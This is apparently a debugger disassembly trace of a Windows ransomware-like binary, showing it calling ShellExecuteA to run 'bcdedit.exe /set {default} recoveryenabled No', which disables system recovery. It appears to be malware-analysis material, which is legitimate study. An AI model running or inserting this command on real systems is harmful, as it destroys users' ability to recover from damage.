 07FF73000784D BA 21000000 mov edx,21 21:'!'
07FF730007852 48:89F1 mov rcx,rsi rsi:"/set {default} recoveryenabled No"
07FF730007855 E8 53C80400 call windows_x64_encrypte.7FF7300540AD
07FF73000785A 48:8B06 mov rax,qword ptr ds:[rsi] rax:"/set {default} recoveryenabled No", rsi:"/set {default} recoveryer
07FF73000785D 48:8B76 10 mov rsi,qword ptr ds:[rsi+10] rsi:"/set {default} recoveryenabled No", rsi+10:"ecoveryenabled No"
07FF730007861 C60430 00 mov byte ptr ds:[rax+rsi],0
07FF730007865 48:FF4424 48 inc qword ptr ss:[rsp+48]
07FF73000786A 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
07FF73000786F 48:8B7424 38 mov rsi,qword ptr ss:[rsp+38]
07FF730007874 C74424 28 060 mov dword ptr ss:[rsp+28],6
07FF73000787C 48:C74424 20 mov qword ptr ss:[rsp+20],0
07FF730007885 31C9 xor ecx,ecx
07FF730007887 31D2 xor edx,edx
07FF730007889 49:89F1 mov r9,rsi r9:"/set {default} recoveryenabled No", rsi:"/set {default} recoveryena
07FF73000788C E8 83CC0800 call <JMP.&ShellExecuteA>
07FF730007891 48:837C24 40 cmp qword ptr ss:[rsp+40],0 [rsp+40]:"/set {default} recoveryenabled No"
07FF730007897 74 11 je windows_x64_encrypte.7FF7300078AA
07FF730007899 48:8B0D 38E80 mov rcx,qword ptr ds:[7FF7300A60D8]
07FF7300078A0 31D2 xor edx,edx
07FF7300078A2 49:89F0 mov r8,rsi r8:"bcdedit.exe", rsi:"/set {default} recoveryenabled No"
07FF7300078A5 E8 FACA0800 call <JMP.&HeapFree>
07FF7300078AA 48:837C24 58 cmp qword ptr ss:[rsp+58],0 [rsp+58]:"bcdedit.exe"
07FF7300078B0 74 13 je windows_x64_encrypte.7FF7300078C5
07FF7300078B2 4C:8B4424 50 mov r8,qword ptr ss:[rsp+50]
07FF7300078B7 48:8B0D 1AE80 mov rcx,qword ptr ds:[7FF7300A60D8]
07FF7300078BE 31D2 xor edx,edx
07FF7300078C0 E8 DFCA0800 call <JMP.&HeapFree>
07FF7300078C5 48:8D05 478F0 lea rax,qword ptr ds:[7FF730090813] rax:"/set {default} recoveryenabled No"
07FF7300078CC 48:894424 70 mov qword ptr ss:[rsp+70],rax
07FF7300078D1 48:8B4424 70 mov rax,qword ptr ss:[rsp+70]
07FF7300078D6 48:BE F7C65EE mov rsi,187F8D7E95EC6F7 rsi:"/set {default} recoveryenabled No"